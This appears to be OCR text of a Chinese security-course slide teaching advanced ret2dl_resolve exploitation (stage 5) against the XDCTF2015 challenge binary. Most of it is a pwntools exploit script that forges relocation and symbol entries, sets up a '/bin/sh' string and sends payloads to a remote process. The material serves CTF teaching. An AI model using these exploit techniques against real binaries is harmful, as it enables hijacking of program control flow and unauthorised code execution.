 网易云课堂
dl_runtime_resolve高级利用技术
■ 基本思路
➢Stage5
这次把st_name指向我们伪造的字符串write
result = _dl_lookup_symbol_x (strtab + sym->st_name, l, &sym, l->l_scope,version, ELF_RTYPE_CLASS_PLT, flags, NULL);
同样会把我们输入的cmd打印出来
30 JMPREL = 0x8048318
31 SYMTAB = 0x80481d8
32 STRTAB = 0x8048268
33 plt_start = 0x8048370 #_dl_runtime_resolve
34 fake_rel_addr = base_stage + 28
35 rel_offset = fake_rel_addr - JMPREL
36 binsh_addr = base_stage + 80
37 cmd = '/bin/sh\x00'
38
39 fake_sym_addr = base_stage + 36
40 align = 0x10 - ((fake_sym_addr - SYMTAB) & 0xf)
41 fake_sym_addr = fake_sym_addr + align
42 r_info = ((fake_sym_addr - SYMTAB)/0x10 << 8) | 0x7
43 fake_rel = p32(write_got) + p32(r_info)
44
45 fake_name_addr = fake_sym_addr + 16
46 st_name = fake_name_addr - STRTAB
47 fake_sym = p32(st_name) + p32 (0) + p32(0) + p32(0x12)
48
49
50 payload2 = 'AAAA'
51 payload2 += p32(plt_start)
52 payload2 += p32(rel_offset)
53 payload2 += 'dead'
54 payload2 += p32(1)
55 payload2 += p32(binsh_addr)
56 payload2 += p32(len(cmd))
57 payload2 += fake_rel
58 payload2 += 'C'*align
59 payload2 += fake_sym
60 payload2 += 'write\x00'
61 payload2 = payload2.ljust(80, 'D')
62 payload2 += cmd
63 payload2 = payload2.ljust(100, 'D')
64
65 io.recvuntil('Welcome to XDCTF2015~!')
66 io.sendline(payload1)
67 sleep(1)
68 io.sendline(payload2)
69
70 io.interactive()
杭州安恒信息技术股份有限公司